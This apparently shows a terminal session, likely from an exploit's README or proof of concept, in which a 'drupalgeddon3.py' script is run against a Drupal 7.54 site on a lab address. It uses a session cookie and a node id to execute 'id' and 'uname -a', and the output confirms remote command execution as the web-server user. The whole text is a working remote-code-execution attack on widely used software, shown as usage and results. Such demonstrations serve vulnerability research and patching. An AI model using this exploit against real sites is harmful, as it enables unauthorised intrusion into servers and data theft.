 fish /Users/oways
[oways@Sec ~ ]$ python drupalgeddon3.py 'http://172.16.188.186/drupal754/' 'SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0' 6 'id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[oways@Sec ~ ]$ python drupalgeddon3.py 'http://172.16.188.186/drupal754/' 'SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0' 6 'uname -a'
Linux osboxes 4.8.0-26-generic #28-Ubuntu SMP Tue Oct 18 14:39:52 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
[oways@Sec ~ ]$